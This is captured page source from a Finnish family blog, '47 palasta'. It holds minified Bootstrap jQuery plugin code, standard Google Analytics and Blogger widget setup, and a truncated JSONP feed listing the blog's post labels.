            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61148540-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5BnzQdNPLB37HNyOerUxEXdWn44w:1768706969275';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6196856646109455928','//47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html','6196856646109455928');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6196856646109455928', 'title': '47 palasta', 'url': 'https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html', 'canonicalUrl': 'http://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html', 'homepageUrl': 'https://47palasta.blogspot.com/', 'searchUrl': 'https://47palasta.blogspot.com/search', 'canonicalHomepageUrl': 'http://47palasta.blogspot.com/', 'blogspotFaviconUrl': 'https://47palasta.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61148540-1', 'encoding': 'UTF-8', 'locale': 'fi', 'localeUnderscoreDelimited': 'fi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x2247 palasta - RSS\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6196856646109455928/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/1223334783280900277/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Hae linkki', 'key': 'link', 'shareMessage': 'Hae linkki', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Jaa: Facebook', 'target': 'facebook'}, {'name': 'Bloggaa t\xe4st\xe4!', 'key': 'blogThis', 'shareMessage': 'Bloggaa t\xe4st\xe4!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Jaa: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Jaa: Pinterest', 'target': 'pinterest'}, {'name': 'S\xe4hk\xf6posti', 'key': 'email', 'shareMessage': 'S\xe4hk\xf6posti', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lue lis\xe4\xe4', 'pageType': 'item', 'postId': '1223334783280900277', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xa8KRBC8iIzZ1Bi7is6qK4yswuhTtObQDOz4lUKwzljTF9i7Rx6zQ8c5NKdHuapJ2A_pq93qEDsmMh5MgQ7TtALDMC8dHcgZTi1lPfM2Nb62eqTx3fdHmvqqQI_gRATDJMwIMb8TW4UK/s72-c/242120_10150257357896874_4030611_o.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xa8KRBC8iIzZ1Bi7is6qK4yswuhTtObQDOz4lUKwzljTF9i7Rx6zQ8c5NKdHuapJ2A_pq93qEDsmMh5MgQ7TtALDMC8dHcgZTi1lPfM2Nb62eqTx3fdHmvqqQI_gRATDJMwIMb8TW4UK/s400/242120_10150257357896874_4030611_o.jpg', 'pageName': 'Yksi kromosomi sinulla on liikaa - rakkauden kromosomi', 'pageTitle': '47 palasta: Yksi kromosomi sinulla on liikaa - rakkauden kromosomi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Muokkaa', 'linkCopiedToClipboard': 'Linkki kopioitiin leikep\xf6yd\xe4lle!', 'ok': 'OK', 'postLink': 'Tekstin linkki'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Omavalintainen', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Yksi kromosomi sinulla on liikaa - rakkauden kromosomi', 'description': ' Kun uusi ihminen putkahtaa maailmaan, ensimm\xe4isen\xe4 lasketaan sormet ja varpaat - kymmenen kumpaakin, kaikki kunnossa! Vanhemmat ovat v\xe4syne...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xa8KRBC8iIzZ1Bi7is6qK4yswuhTtObQDOz4lUKwzljTF9i7Rx6zQ8c5NKdHuapJ2A_pq93qEDsmMh5MgQ7TtALDMC8dHcgZTi1lPfM2Nb62eqTx3fdHmvqqQI_gRATDJMwIMb8TW4UK/s400/242120_10150257357896874_4030611_o.jpg', 'url': 'https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1223334783280900277}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/', 'title': 'Blogi'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/ensimmainen-blogimerkintani-ja-meidan.html', 'id': '2947695397244892594', 'title': 'Tarinamme alku'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/varoitus-downin-oireyhtymassa-tarttuvia.html', 'id': '3899079153005532543', 'title': 'Varoitus- DS tarttuu!'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/meidan-perhe-esittaytyy.html', 'id': '6622617781571478045', 'title': '\xc4iti ja isi'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3345044550-lbx__fi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Sivuillani piipahtaneet', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//47palasta.blogspot.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBdg_ay5UBRl5JFc1iqMhdalxRKA1MJEil_BaWMOk-2jgT2HXka-EzvTyAuOPqt10EKuAaZqwmUeejpHB4521BryGaXbw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Ladataan\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container3', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://47palasta.blogspot.com/feeds/posts/default/-/kev%C3%A4t?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13625
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928"},"updated":{"$t":"2025-10-18T20:49:12.232+03:00"},"category":[{"term":"Pirpana"},{"term":"Rakkautta"},{"term":"Downin syndrooma"},{"term":"video"},{"term":"Kehityn"},{"term":"Yleinen"},{"term":"ilon aiheita"},{"term":"Mietintää"},{"term":"Arki"},{"term":"Kasvua"},{"term":"Ulkoilua"},{"term":"Odotusaika"},{"term":"Pikkuveli"},{"term":"Ystävät"},{"term":"Juhlat"},{"term":"Perhe"},{"term":"Höpönlöpöä"},{"term":"Kiitollisuutta"},{"term":"Sairastelua"},{"term":"Fysioterapia"},{"term":"Reissussa"},{"term":"Runo"},{"term":"Kesä"},{"term":"Kipuilua"},{"term":"Musajuttuja"},{"term":"joulu"},{"term":"Nukkumisesta"},{"term":"Syntymäpäivä"},{"term":"Lääkärissä"},{"term":"Synnytys"},{"term":"Vierailulla"},{"term":"bloggaaminen"},{"term":"Shoppailut"},{"term":"Söpöilyä"},{"term":"Väsyttää"},{"term":"sisarukset"},{"term":"Snipe Drive"},{"term":"Viittomat"},{"term":"Muistelua"},{"term":"Äitinä"},{"term":"Neuvolassa"},{"term":"Taiga"},{"term":"Blogiyhteistyö"},{"term":"Äitiys"},{"term":"Leikkiä"},{"term":"blogijoulukalenteri"},{"term":"Downiaiset"},{"term":"Erityispiirteet"},{"term":"Pelko"},{"term":"kolmosen odotusta"},{"term":"Ajatuksia"},{"term":"Iltarutiinit"},{"term":"Lahjoja"},{"term":"Maitokahvimedia"},{"term":"Tukijoukot"},{"term":"Vaatteet"},{"term":"Isi"},{"term":"Omaa aikaa"},{"term":"Syksy"},{"term":"remontti"},{"term":"213-päivä"},{"term":"Koiruudet"},{"term":"Opiskelut"},{"term":"Ruokailua"},{"term":"erityislapsi"},{"term":"ihmettelyä"},{"term":"Lähihoitaja"},{"term":"Rinnekoti"},{"term":"Uusi koti"},{"term":"puheterapia"},{"term":"47 palasta"},{"term":"Synnytyskertomus"},{"term":"hassuttelua"},{"term":"Keikalla"},{"term":"Kiukuttelua"},{"term":"Luontoa"},{"term":"Marja Hintikka Live"},{"term":"Murinaa"},{"term":"Musiikki"},{"term":"eskari"},{"term":"koronavirus"},{"term":"loma"},{"term":"Downin oireyhtymä"},{"term":"Herne nenässä"},{"term":"Kohtaamisia"},{"term":"Koulutaival"},{"term":"Valivali"},{"term":"alaskanmalamuutti"},{"term":"kuulumisia"},{"term":"parisuhde"},{"term":"4-vuotias"},{"term":"Akuutti"},{"term":"By Pinja"},{"term":"Elokuvissa"},{"term":"Erityisluokka"},{"term":"Hyväntekeväisyys"},{"term":"Jännitysmomentteja"},{"term":"Kuolema"},{"term":"Kuvauksissa"},{"term":"Kysymys ja Vastaus"},{"term":"Media"},{"term":"PikkuW"},{"term":"Suru"},{"term":"Unimaailmassa"},{"term":"hiukset"},{"term":"kevät"},{"term":"kuopus"},{"term":"raskaus numero 3"},{"term":"samasta padasta"},{"term":"vatsatauti"},{"term":"Aktiviteetit"},{"term":"Down syndrooma-seula"},{"term":"Hemmottelua"},{"term":"Herkkyys"},{"term":"Hetkiä"},{"term":"Hiihtoloma"},{"term":"Hop Lop"},{"term":"Huoli"},{"term":"Isovanhemmat"},{"term":"Kauneutta"},{"term":"Kotona"},{"term":"Leonberginkoira"},{"term":"Lyyli"},{"term":"Np-ultra"},{"term":"Nuorgam"},{"term":"Ratsastamassa"},{"term":"haaveilua"},{"term":"isosisko"},{"term":"leluja"},{"term":"menettämisestä"},{"term":"pikkusisko"},{"term":"rakkaus"},{"term":"rutiinit"},{"term":"stressi"},{"term":"työharjoittelu"},{"term":"uusi vuosi"},{"term":"valokuvaus"},{"term":"ystävyyttä"},{"term":"2018"},{"term":"4D"},{"term":"5-vuotias"},{"term":"6-vuotias"},{"term":"Aamuista"},{"term":"Anne-Mari Pahkala"},{"term":"Cafe Köket"},{"term":"Hiushuone Hemma"},{"term":"IBS"},{"term":"Ikävä"},{"term":"Ilo"},{"term":"Järvenpään vaatepuu"},{"term":"Jääkiekkoa"},{"term":"Kampaajalla"},{"term":"Kublo"},{"term":"Kultturi"},{"term":"Lapsimessut 2017"},{"term":"Lissabon"},{"term":"Mummi"},{"term":"Muumimaailma"},{"term":"Muuttoa"},{"term":"Myelooma"},{"term":"Naantali"},{"term":"Neuvolakuulumisia"},{"term":"Onnellisuus"},{"term":"Projekti"},{"term":"Puuhamaa"},{"term":"Rakenneultra"},{"term":"Rescue-koira"},{"term":"Rippijuhlat"},{"term":"Sanoja"},{"term":"Syömisestä"},{"term":"Säikähdys"},{"term":"Teatterissa"},{"term":"The peanut butter Falcon"},{"term":"Tunteet"},{"term":"Utsjoki"},{"term":"Yle"},{"term":"Yle Aamu tv"},{"term":"covid-19"},{"term":"enkeli"},{"term":"enterorokko"},{"term":"epäonni"},{"term":"esikoinen"},{"term":"fröbelin palikat"},{"term":"harrastukset"},{"term":"heppajuttuja"},{"term":"isomummo"},{"term":"joululahjat"},{"term":"kehitysvammaisuus"},{"term":"keskimmäinen"},{"term":"kirppislöydöt"},{"term":"lapsiharrastaa"},{"term":"luonnossa"},{"term":"meiltäsinulle"},{"term":"paniikkihäiriö"},{"term":"puhumisesta"},{"term":"ruokapostaus"},{"term":"sosiaalinen media"},{"term":"syysloma"},{"term":"toimintaterapia"},{"term":"uupumus"},{"term":"vappu"},{"term":"väsymys"},{"term":"yhdessä"},{"term":"2-vuotias"},{"term":"21 trisomia"},{"term":"47 kids"},{"term":"7-vuotias"},{"term":"Aila-myrsky"},{"term":"All my poems"},{"term":"Armollisuus"},{"term":"Asuntoautoilu"},{"term":"Autetaan eläimiä ry"},{"term":"C-lausunto"},{"term":"Dublin"},{"term":"Erityislapsiperhe-elo"},{"term":"Essence"},{"term":"Fiilinki"},{"term":"Fiskari"},{"term":"Flamingon viihdekeskus"},{"term":"Hankasasalmi"},{"term":"Henkell"},{"term":"Himos"},{"term":"Hohtogolf"},{"term":"Huvipuisto"},{"term":"Hyvinvointihoitola Eufora."},{"term":"Isä"},{"term":"Jollyroom"},{"term":"Joutsenlampi"},{"term":"Junalla"},{"term":"Järvenpää-päivä"},{"term":"Kahvi"},{"term":"Kakkutalo Gilan"},{"term":"Kastejuhla"},{"term":"Kauppahalli24"},{"term":"Keravan nuorisovankila"},{"term":"Keski-Uudenmaan bloggaajat"},{"term":"Keski-Uusimaa"},{"term":"Kirjasto"},{"term":"Kirppistelyä"},{"term":"Klaus Haapaniemi Giants"},{"term":"Koirakummius"},{"term":"KonMari"},{"term":"Korkeasaari"},{"term":"Koruja"},{"term":"Koti"},{"term":"Kp-75"},{"term":"Krapi"},{"term":"Krapin paja"},{"term":"Kummilapsi"},{"term":"Lapsellista"},{"term":"Lapsimessut"},{"term":"Lapsimessut 2018"},{"term":"Lapsuusmuistoja"},{"term":"Lauma-yhtye"},{"term":"Lorut"},{"term":"Maalla"},{"term":"Maku brewer"},{"term":"Maroon5"},{"term":"Me\u0026i"},{"term":"Mionetto"},{"term":"Molo kids"},{"term":"Mummola"},{"term":"Muutos"},{"term":"Myllymyksut"},{"term":"Nosh"},{"term":"Nälkäinen"},{"term":"Onni"},{"term":"Oopperatalo"},{"term":"Pegorion"},{"term":"Pietamo"},{"term":"Piippis"},{"term":"Pohjoinen"},{"term":"Power park"},{"term":"Puutarhajuhlat"},{"term":"Pääsiäinen"},{"term":"Raketilla kuuhun"},{"term":"Rea Haverinen"},{"term":"Retriitti"},{"term":"Revontuli-resort"},{"term":"Risto Räppääjä"},{"term":"Ruoka"},{"term":"Ryti"},{"term":"Salaatti"},{"term":"Sea Life"},{"term":"Second hand"},{"term":"Slurp"},{"term":"Sähköauto"},{"term":"Sähköpiano"},{"term":"Talvi"},{"term":"Tammisaari"},{"term":"Tanhari"},{"term":"Tarja Sirkiä Photography"},{"term":"Tee"},{"term":"Tutti"},{"term":"Tylsyys"},{"term":"Uudenvuodenlupaud"},{"term":"Vaatepuu"},{"term":"Vallila"},{"term":"Vanhankylänniemi"},{"term":"Varpulan tila"},{"term":"Vimma"},{"term":"Vr"},{"term":"Wella Fusion"},{"term":"Yamaha"},{"term":"Yo Zen"},{"term":"Zadaa"},{"term":"alkuraskauden ultra"},{"term":"arvonta"},{"term":"brunssi"},{"term":"carrot kitchen"},{"term":"carrot kitchen-app"},{"term":"ekaluokkalainen"},{"term":"eskarilainen"},{"term":"etäkoulu"},{"term":"haastattelu"},{"term":"haikon kartano"},{"term":"haltialan tila"},{"term":"hammaslääkärissä"},{"term":"hellyyttä"},{"term":"helsinki"},{"term":"hyvä olo"},{"term":"imetys"},{"term":"in style out"},{"term":"inva-lupa"},{"term":"itsenäisyyspäivä"},{"term":"jalkapallo"},{"term":"jari sillanpää"},{"term":"jekkujuttuja"},{"term":"joulupukki"},{"term":"joulutehdäänrakkaudella"},{"term":"jouluvinkki"},{"term":"juhannus"},{"term":"kaksivuotias"},{"term":"kaverit"},{"term":"kehitysvammatyö"},{"term":"keski-ikä"},{"term":"kesäloma"},{"term":"kettu"},{"term":"kirja"},{"term":"kiusaaminen"},{"term":"koiramäen pajutalli"},{"term":"kokkailua"},{"term":"kolmevuotias"},{"term":"korvakorut"},{"term":"kotikoulu"},{"term":"kunnioittaminen"},{"term":"kuusivuotias"},{"term":"kätilö"},{"term":"lammassaari"},{"term":"lapset tubettaa"},{"term":"leikkien"},{"term":"lifestyle"},{"term":"luonto"},{"term":"mainoskuvauksissa"},{"term":"masukuva"},{"term":"meidän perhe"},{"term":"muksu"},{"term":"muksupuuro"},{"term":"mökki"},{"term":"nightsofnorthernlights\nauroramökki"},{"term":"nuorisotyö"},{"term":"oma talo"},{"term":"pappa"},{"term":"perinneherkut"},{"term":"play station"},{"term":"podcast"},{"term":"poikkeustilanne"},{"term":"postaussarja"},{"term":"pride"},{"term":"profiilikuvahaaste"},{"term":"pronssihäät"},{"term":"psykologi"},{"term":"pukeutuminen"},{"term":"puolessa tunnissa"},{"term":"putous allstars"},{"term":"pöllö"},{"term":"rajat"},{"term":"raskausmuistoja"},{"term":"rattaat"},{"term":"ruuhkavuodet"},{"term":"rytmihäiriöt"},{"term":"saamelaisten kansallispäivä"},{"term":"saamenmaa"},{"term":"sisaruus"},{"term":"sisustusta"},{"term":"sokoshotel"},{"term":"sokoshoteltripla"},{"term":"stockmann"},{"term":"synnytyspelko"},{"term":"synnytystapa-arvio"},{"term":"syöpä"},{"term":"tauko"},{"term":"terveydenhoitaja"},{"term":"ti-ti nalle"},{"term":"tiikerikakku"},{"term":"toisen ihmisen kunnioittaminen"},{"term":"tutista vieroittautuminen"},{"term":"ultra"},{"term":"ummetus"},{"term":"unelmia"},{"term":"unelmieni joulu"},{"term":"urtekram"},{"term":"uusi lastensairaala"},{"term":"va"},{"term":"vauvakuume"},{"term":"videopukki"},{"term":"vieraskynä"},{"term":"viisivuotias"},{"term":"vinkki"},{"term":"youtube"},{"term":"Äiti harrastaa"},{"term":"Ärtyvän suolen oireyhtymä"}],"title":{"type":"text","$t":"47 